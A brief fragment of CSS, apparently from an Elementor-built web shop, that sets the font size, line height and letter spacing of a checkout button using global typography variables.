a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}